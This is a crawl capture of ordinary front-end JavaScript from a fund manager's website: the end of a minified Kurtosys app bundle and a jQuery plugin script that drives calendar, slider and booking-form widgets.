Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ci(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ci(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ci(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var si=(ht((ni=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).values={},n.accessibilityText=function(t,e){return s.utils.typeChecks.isNullOrEmpty(n.values)&&n.initialize(),"string"!==typeof t||t.startsWith("asset")||(t="asset."+t),s.utils.object.getValueFromDotNotation(t,n.values,e)},n.accessibilityText=n.accessibilityText.bind(y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"orchestrateConfigKeys",value:function(t){var e,n=this,r={},o=ai(Object.entries(t).map(function(t){var e=t[0],r=t[1],o=Object.keys(r),i={};return o.includes("query")||o.includes("value")?i[e]=n.getOptionQueryOrValue(r):i[e]=n.orchestrateConfigKeys(r),i}));try{for(o.s();!(e=o.n()).done;){var i=e.value;Object.assign(r,i)}}catch(a){o.e(a)}finally{o.f()}return r}},{key:"getOptionQueryOrValue",value:function(t){if(t)return t.query?this.getQueryValue(t.query):t.value||void 0}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityValues",get:function(){var t=this.appConfiguration&&this.appConfiguration.accessibilityConfig||{};return this.orchestrateConfigKeys(t)}}]),e}()).prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ni.prototype,"initialize"),ni.prototype),ht(ni.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"appConfiguration"),ni.prototype),ht(ni.prototype,"accessibilityValues",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"accessibilityValues"),ni.prototype),ni),ui=function(){function t(e,n,r,o){Object(l.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.modalStore=void 0,this.disclaimerStore=void 0,this.headerStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.selectionStore=void 0,this.selectionFieldStore=void 0,this.acceptanceStore=void 0,this.callToActionStore=void 0,this.iconDropdownStore=void 0,this.queryStore=void 0,this.selectionWizardStore=void 0,this.footnoteStore=void 0,this.linksStore=void 0,this.accessibilityStore=void 0,this.templateStore=r,this.kurtosysApiStore=new ro(this),this.translationStore=new oo(this),this.disclaimerStore=new Rr(this),this.selectionStore=new Ao(this),this.selectionFieldStore=new Po(this),this.headerStore=new Br(this),this.acceptanceStore=new _o(this),this.callToActionStore=new No(this),this.queryStore=new Yo(this),this.appStore=new Tr(e,n,this,o),this.iconDropdownStore=new Do(this),this.modalStore=new kr(this),this.selectionWizardStore=new ri(this),this.footnoteStore=new oi(this),this.linksStore=new ii(this),this.accessibilityStore=new si(this),this.initialize()}return Object(p.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,modalStore:this.modalStore,disclaimerStore:this.disclaimerStore,headerStore:this.headerStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,selectionStore:this.selectionStore,selectionFieldStore:this.selectionFieldStore,acceptanceStore:this.acceptanceStore,callToActionStore:this.callToActionStore,iconDropdownStore:this.iconDropdownStore,queryStore:this.queryStore,selectionWizardStore:this.selectionWizardStore,footnoteStore:this.footnoteStore,linksStore:this.linksStore,accessibilityStore:this.accessibilityStore}}}]),t}();function li(t,e,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||pi(t,e,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new ui(t,e,Jt.TEMPLATE_STORE,n),window[r]=o),o}function pi(t,e,n){var r=new s.helpers.AppParamsHelper(t,e),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,c=o.styleKey,u=void 0===c?"default":c,l=o.applicationCode,p=void 0===l?"":l,d=(o.inputMode,[n.storeKey,a,u]);p.length>0&&d.push(p);var f=r.inputs,y=void 0===f?{}:f,g=Object.keys(y).sort(),m="(inputs=".concat(g.map(function(t){return"".concat(t,":").concat(y[t])}).join(","),")");return d.push(m),d.join("-")}var di=n(19),fi=n(23),yi="__ksysGlobalEventStore__";var gi="__ksysGlobalDisclaimerStore__";var mi=!0;function hi(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return vi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return vi(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function vi(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"getApplicationCode",function(){return Li}),n.d(e,"addEventListeners",function(){return Ci}),n.d(e,"removeEventListeners",function(){return ji}),n.d(e,"addManagerEventListeners",function(){return wi}),n.d(e,"removeManagerEventListeners",function(){return Ei}),n.d(e,"handleAppRender",function(){return Si});var bi=new dt.a,Ii=window.location.href,xi=!bi.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Li(){var t=Object(fi.b)(bi);if(t){var e=t.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(e);if(n&&n.length>1)return r(n,2)[1]}}xi&&wi();var Oi=function(t){return!(t.dataset&&"true"===t.dataset.dynamicLoad&&"true"!==t.dataset.embedAdded)};function Mi(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Li();t||(t=s.appsManager.utils.getElementsForManifest(bi).filter(Oi)),xi&&(t=t.filter(function(t){return t&&t.dataset&&"true"===t.dataset.managerInitialized}));var r=t.filter(function(t){var e=s.utils.element.getOrchestratedDataset(t).applicationCode;return!n||!e||n===e});if(r&&r.length>0){var o,a=hi(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=pi(l,Ii,bi),d=li(l,Ii,bi,p,e),f=d&&d.providerProps||{};c.a.render(i.a.createElement(u.Provider,f,i.a.createElement(pt,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function Ci(){ji(),document.addEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function ji(){document.removeEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function wi(){document.addEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Ei(){document.removeEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Si(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!e||i!==bi.ksysAppTemplateId||(console.log("New App render fired",r),Mi([r],n))}}}function Ai(t){Si(t)}function Pi(t){var e=t.target;e&&(e.dataset.embedAdded="true",Si(t,void 0,mi))}function _i(t){var e=t.target;if(e){var n=li(e,Ii,bi);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}Mi(),window[yi]||(window[yi]=new s.stores.GlobalEventStore),window[gi]||(window[gi]=new s.stores.GlobalDisclaimerStore),Ci(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})},function(t,e,n){"use strict";n.r(e);var r=n(59),o=n.n(r),i=n(21),a=n.n(i),c=n(25),s=n.n(c),u=n(8),l=n.n(u),p=n(12),d=n.n(p),f=n(0),y=n(41),g=n(60),m=n.n(g)()({setReferenceNode:void 0,referenceNode:void 0}),h=function(t){function e(){var e;return e=t.call(this)||this,d()(l()(l()(e)),"setReferenceNode",function(t){t&&e.state.context.referenceNode!==t&&e.setState(function(e){var n=e.context;return{context:a()({},n,{referenceNode:t})}})}),e.state={context:{setReferenceNode:e.setReferenceNode,referenceNode:void 0}},e}return s()(e,t),e.prototype.render=function(){return f.createElement(m.Provider,{value:this.state.context},this.props.children)},e}(f.Component),v=function(t){return Array.isArray(t)?t[0]:t},b=function(t){if("function"===typeof t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,n)}},I={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},x={},L=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"state",{data:void 0,placement:void 0}),d()(l()(l()(e)),"popperInstance",void 0),d()(l()(l()(e)),"popperNode",null),d()(l()(l()(e)),"arrowNode",null),d()(l()(l()(e)),"setPopperNode",function(t){t&&e.popperNode!==t&&(b(e.props.innerRef,t),e.popperNode=t,e.updatePopperInstance())}),d()(l()(l()(e)),"setArrowNode",function(t){e.arrowNode=t}),d()(l()(l()(e)),"updateStateModifier",{enabled:!0,order:900,fn:function(t){var n=t.placement;return e.setState({data:t,placement:n}),t}}),d()(l()(l()(e)),"getOptions",function(){return{placement:e.props.placement,eventsEnabled:e.props.eventsEnabled,positionFixed:e.props.positionFixed,modifiers:a()({},e.props.modifiers,{arrow:a()({},e.props.modifiers&&e.props.modifiers.arrow,{enabled:!!e.arrowNode,element:e.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:e.updateStateModifier})}}),d()(l()(l()(e)),"getPopperStyle",function(){return e.popperNode&&e.state.data?a()({position:e.state.data.offsets.popper.position},e.state.data.styles):I}),d()(l()(l()(e)),"getPopperPlacement",function(){return e.state.data?e.state.placement:void 0}),d()(l()(l()(e)),"getArrowStyle",function(){return e.arrowNode&&e.state.data?e.state.data.arrowStyles:x}),d()(l()(l()(e)),"getOutOfBoundariesState",function(){return e.state.data?e.state.data.hide:void 0}),d()(l()(l()(e)),"destroyPopperInstance",function(){e.popperInstance&&(e.popperInstance.destroy(),e.popperInstance=null)}),d()(l()(l()(e)),"updatePopperInstance",function(){e.destroyPopperInstance();var t=l()(l()(e)).popperNode,n=e.props.referenceElement;n&&t&&(e.popperInstance=new y.a(n,t,e.getOptions()))}),d()(l()(l()(e)),"scheduleUpdate",function(){e.popperInstance&&e.popperInstance.scheduleUpdate()}),e}s()(e,t);var n=e.prototype;return n.componentDidUpdate=function(t,e){this.props.placement!==t.placement||this.props.referenceElement!==t.referenceElement||this.props.positionFixed!==t.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==t.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),e.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return v(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},e}(f.Component);d()(L,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var O=y.a.placements;function M(t){var e=t.referenceElement,n=o()(t,["referenceElement"]);return f.createElement(m.Consumer,null,function(t){var r=t.referenceNode;return f.createElement(L,a()({referenceElement:void 0!==e?e:r},n))})}var C=n(61),j=n.n(C),w=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"refHandler",function(t){b(e.props.innerRef,t),b(e.props.setReferenceNode,t)}),e}return s()(e,t),e.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),v(this.props.children)({ref:this.refHandler})},e}(f.Component);function E(t){return f.createElement(m.Consumer,null,function(e){var n=e.setReferenceNode;return f.createElement(w,a()({setReferenceNode:n},t))})}n.d(e,"Popper",function(){return M}),n.d(e,"placements",function(){return O}),n.d(e,"Manager",function(){return h}),n.d(e,"Reference",function(){return E})}]);
//# sourceMappingURL=main-ksys-app-attestation.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2
body_size: 2935
content:
( function( $ ) {

	"use strict";

	var KurtosysEngine = {

		currentMonth: null,
		currentRequest: {},
		activeCalendarDay: null,
		calcFields: {},

		init: function() {

			var widgets = {
				'kurtosys-listing-dynamic-field.default' : KurtosysEngine.widgetDynamicField,
				'kurtosys-engine-booking-form.default' : KurtosysEngine.widgetBookingForm,
				'kurtosys-listing-grid.default': KurtosysEngine.widgetListingGrid,
			};

			$.each( widgets, function( widget, callback ) {
				window.elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			$( document )
				.on( 'click.KurtosysEngine', '.kurtosys-calendar-nav__link', KurtosysEngine.switchCalendarMonth )
				.on( 'click.KurtosysEngine', '.kurtosys-calendar-week__day-mobile-overlay', KurtosysEngine.showCalendarEvent )
				.on( 'click.KurtosysEngine', '.kurtosys-form__submit.submit-type-ajax', KurtosysEngine.ajaxSubmitBookingForm )
				.on( 'focus.KurtosysEngine', '.kurtosys-form__field', KurtosysEngine.clearFieldErrors )
				.on( 'change.KurtosysEngine', '.kurtosys-form__field', KurtosysEngine.recalcFields )
				.on( 'kurtosys-filter-content-rendered', KurtosysEngine.maybeReinitSlider );

			window.elementorFrontend.hooks.addFilter( 'kurtosys-popup/widget-extensions/popup-data', KurtosysEngine.prepareKurtosysPopup );

		},

		prepareKurtosysPopup: function( popupData, widgetData, $scope ) {

			var postId = null;

			if ( widgetData['is-kurtosys-engine'] ) {
				popupData['isKurtosysEngine'] = true;

				var $gridItem     = $scope.closest( '.kurtosys-listing-grid__item' ),
					$calendarItem = $scope.closest( '.kurtosys-calendar-week__day-event' );

				if ( $gridItem.length ) {
					popupData['postId'] = $gridItem.data( 'post-id' );
				} else if ( $calendarItem.length ) {
					popupData['postId'] = $calendarItem.data( 'post-id' );
				}

			}

			return popupData;

		},

		showCalendarEvent: function( event ) {

			var $this       = $( this ),
				$day        = $this.closest( '.kurtosys-calendar-week__day' ),
				$week       = $day.closest( '.kurtosys-calendar-week' ),
				$events     = $day.find( '.kurtosys-calendar-week__day-content' ),
				activeClass = 'calendar-event-active';

			if ( $day.hasClass( activeClass ) ) {
				$day.removeClass( activeClass );
				KurtosysEngine.activeCalendarDay.remove();
				KurtosysEngine.activeCalendarDay = null;
				return;
			}

			if ( KurtosysEngine.activeCalendarDay ) {
				KurtosysEngine.activeCalendarDay.remove();
				$( '.' + activeClass ).removeClass( activeClass );
				KurtosysEngine.activeCalendarDay = null;
			}

			$day.addClass( 'calendar-event-active' );

			KurtosysEngine.activeCalendarDay = $( '<tr class="kurtosys-calendar-week"><td colspan="7" class="kurtosys-calendar-week__day kurtosys-calendar-week__day-mobile"><div class="kurtosys-calendar-week__day-mobile-event">' + $events.html() + '</div></td></tr>' );

			KurtosysEngine.activeCalendarDay.insertAfter( $week );

		},

		widgetListingGrid: function( $scope ) {

			var $slider  = $scope.find( '.kurtosys-listing-grid__slider' ),
				$masonry = $scope.find( '.kurtosys-listing-grid__masonry' );

			if ( $slider.length ) {
				KurtosysEngine.initSlider( $slider );
			}

			if ( $masonry.length ) {

				if ( window.MagicGrid ) {
					var masonryGrid = new MagicGrid( $masonry.data( 'masonry' ) );
					masonryGrid.listen();

					$( window ).load( function() {
						masonryGrid.positionItems();
					} );

				}

			}

		},

		initSlider: function( $slider ) {

			var options     = $slider.data( 'slider_options' ),
				windowWidth = $( window ).width(),
				tabletBP    = 1025,
				mobileBP    = 768,
				tabletSlides, mobileSlides, defaultOptions, slickOptions;

			if ( options.itemsCount < options.slidesToShow.desktop && windowWidth > tabletBP ) {
				$slider.removeClass( 'kurtosys-listing-grid__slider' );
				return;
			} else if ( options.itemsCount < options.slidesToShow.tablet && tabletBP <= windowWidth && windowWidth > mobileBP ) {
				$slider.removeClass( 'kurtosys-listing-grid__slider' );
				return;
			} else if ( options.itemsCount < options.slidesToShow.mobile && windowWidth <= mobileBP ) {
				$slider.removeClass( 'kurtosys-listing-grid__slider' );
				return;
			}

			if ( options.slidesToShow.tablet ) {
				tabletSlides = options.slidesToShow.tablet;
			} else {
				tabletSlides = 1 === options.slidesToShow.desktop ? 1 : 2;
			}

			if ( options.slidesToShow.mobile ) {
				mobileSlides = options.slidesToShow.mobile;
			} else {
				mobileSlides = 1;
			}

			options.slidesToShow = options.slidesToShow.desktop;

			defaultOptions = {
				customPaging: function( slider, i ) {
					return $( '<span />' ).text( i + 1 );
				},
				slide: '.kurtosys-listing-grid__item',
				dotsClass: 'kurtosys-slick-dots',
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: tabletSlides,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: mobileSlides,
							slidesToScroll: 1
						}
					}
				]
			};

			slickOptions = $.extend( {}, defaultOptions, options );

			$slider.find( '.kurtosys-listing-grid__items' ).not('.slick-initialized').slick( slickOptions );

			const prevArrow = document.getElementsByClassName('prev-arrow');
			if (prevArrow && prevArrow.length > 0) {
				for (const _prevArrow of prevArrow) {
					_prevArrow.setAttribute("tabindex", "0");
					_prevArrow.addEventListener('keydown', function (event) {
						// Enter = 13; Space = 32
						if (event.keyCode === 13 || event.keyCode === 32) {
							var clickEvent = new MouseEvent("click");
							_prevArrow.dispatchEvent(clickEvent);
						}
					});
				}
			}
			const nextArrow = document.getElementsByClassName('next-arrow');
			if (nextArrow && nextArrow.length > 0) {
				for (const _nextArrow of nextArrow) {
					_nextArrow.setAttribute("tabindex", "0");
					_nextArrow.addEventListener('keydown', function (event) {
						// Enter = 13; Space = 32
						if (event.keyCode === 13 || event.keyCode === 32) {
							var clickEvent = new MouseEvent("click");
							_nextArrow.dispatchEvent(clickEvent);
						}
					});
				}
			}
		},

		maybeReinitSlider: function( event, $scope ) {
			var $slider = $scope.find( '.kurtosys-listing-grid__slider' );

			if ( $slider.length ) {
				KurtosysEngine.initSlider( $slider );
			}
		},

		widgetDynamicField: function( $scope ) {

			var $slider = $scope.find( '.kurtosys-engine-gallery-slider' );

			if ( $slider.length ) {
				if ( $.isFunction( $.fn.imagesLoaded ) ) {
					$slider.imagesLoaded().done( function( instance ) {
						$slider.slick( $slider.data( 'atts' ) );
					} );
				}
			}

		},

		widgetBookingForm: function( $scope ) {

			var $calcFields = $scope.find( '.kurtosys-form__calculated-field' );

			$( document ).trigger( 'kurtosys-engine/booking-form/init' );

			if ( ! $calcFields.length ) {
				return;
			}

			$calcFields.each( function() {

				var $this      = $( this ),
					calculated = null;

				KurtosysEngine.calcFields[ $this.data( 'name' ) ] = {
					'el': $this,
					'listenTo': $this.data( 'listen_to' ),
				};

				calculated = KurtosysEngine.calculateValue( $this );

				$this.find( '.kurtosys-form__calculated-field-val' ).text( +calculated.toFixed( $this.data( 'precision' ) ) );
				$this.find( '.kurtosys-form__calculated-field-input' ).val( +calculated.toFixed( $this.data( 'precision' ) ) );

			});

		},

		calculateValue: function( $scope ) {

			var formula  = $scope.data( 'formula' ),
				listenTo = $scope.data( 'listen_to' ),
				regexp   = /%([a-zA-Z0-9-_]+)%/g,
				func     = null;


			formula = formula.replace( regexp, function ( match1, match2 ) {

				var object = $scope.closest( 'form' ).find( '[name="' + match2 + '"]' ),
					val    = null;

				if ( object.length ) {

					if ( 'INPUT' === object[0].nodeName ) {
						if( object.length > 1 ){
							for(var i = 0; i < object.length; i++){
								if(object[i].checked){
									val = object[i].value;
								}
							}
						} else {
							val = object.val();
						}
					}

					if ( 'SELECT' === object[0].nodeName ) {
						val = object.find( 'option:selected' ).val();
					}

				}

				if ( ! val ) {
					val = '0';
				}

				val = KurtosysEngine.filters.applyFilters( 'forms/calculated-field-value', val, object );

				return val;

			} );

			func = new Function( 'return ' + formula );

			return func();

		},

		recalcFields: function() {

			var $this      = $( this ),
				fieldName  = $this.attr( 'name' ),
				fieldPrecision = 2,
				calculated = null;

			$.each( KurtosysEngine.calcFields, function( calcFieldName, field ) {

				if ( 0 <= $.inArray( fieldName, field.listenTo ) ) {

					calculated = KurtosysEngine.calculateValue( field.el );
					fieldPrecision  = field.el.data( 'precision' );

					field.el.find( '.kurtosys-form__calculated-field-val' ).text( +calculated.toFixed(fieldPrecision) );
					field.el.find( '.kurtosys-form__calculated-field-input' ).val( +calculated.toFixed(fieldPrecision) ).trigger( 'change.KurtosysEngine' );

				}

			});

		},

		ajaxSubmitBookingForm: function() {

			var $this  = $( this ),
				$form  = $this.closest( '.kurtosys-form' ),
				formID = $form.data( 'form-id' ),
				data   = {
					action: 'kurtosys_engine_form_booking_submit',
					values: $form.serializeArray(),
				};

			$form.addClass( 'is-loading' );

			$( '.kurtosys-form-messages-wrap[data-form-id="' + formID + '"]' ).html( '' );
			$form.find( '.kurtosys-form__field-error' ).remove();

			$.ajax({
				url: KurtosysEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: data,
			}).done( function( response ) {

				$form.removeClass( 'is-loading' );

				switch ( response.status ) {

					case 'validation_failed':

						$.each( response.fields, function( index, fieldName ) {
							var $field = $form.find( '.kurtosys-form__field[name="' + fieldName + '"]:last' );

							if ( $field.hasClass( 'checkradio-field' ) ) {
								$field.closest( '.kurtosys-form__field-wrap' ).after( response.field_message );
							} else {
								$field.after( response.field_message );
							}

						});

						break;

					case 'success':

						if ( response.redirect ) {
							window.location = response.redirect;
						} else if ( response.reload ) {
							window.location.reload();
						}

						break;

				}

				$( '.kurtosys-form-messages-wrap[data-form-id="' + formID + '"]' ).html( response.message );

			} );

		},

		clearFieldErrors: function() {

			var $this = $( this );
			$this.closest( '.kurtosys-form-col' ).find( '.kurtosys-form__field-error' ).remove();

		},

		switchCalendarMonth: function( $event ) {

			var $this     = $( this ),
				$calendar = $this.closest( '.kurtosys-calendar' ),
				$widget   = $calendar.closest( '.elementor-widget-container' ),
				settings  = $calendar.data( 'settings' ),
				post      = $calendar.data( 'post' ),
				month     = $this.data( 'month' );

			$calendar.addClass( 'kurtosys-calendar-loading' );

			KurtosysEngine.currentRequest = {
				action: 'kurtosys_engine_calendar_get_month',
				month: month,
				settings: settings,
				post: post,
			};

			$( document ).trigger( 'kurtosys-engine-request-calendar' );

			$.ajax({
				url: KurtosysEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: KurtosysEngine.currentRequest,
			}).done( function( response ) {
				if ( response.success ) {
					$widget.html( response.data.content );
				}
				$calendar.removeClass( 'kurtosys-calendar-loading' );
			} );


		},

		filters: ( function() {

			var callbacks = {};

			return {

				addFilter: function( name, callback ) {

					if ( ! callbacks.hasOwnProperty( name ) ) {
						callbacks[name] = [];
					}

					callbacks[name].push(callback);

				},

				applyFilters: function( name, value, args ) {

					if ( ! callbacks.hasOwnProperty( name ) ) {
						return value;
					}

					if ( args === undefined ) {
						args = [];
					}

					var container = callbacks[ name ];
					var cbLen     = container.length;

					for (var i = 0; i < cbLen; i++) {
						if (typeof container[i] === 'function') {
							value = container[i](value, args);
						}
					}

					return value;
				}

			};

		})()

	};

	$( window ).on( 'elementor/frontend/init', KurtosysEngine.init );

	window.KurtosysEngine = KurtosysEngine;

}( jQuery ) );
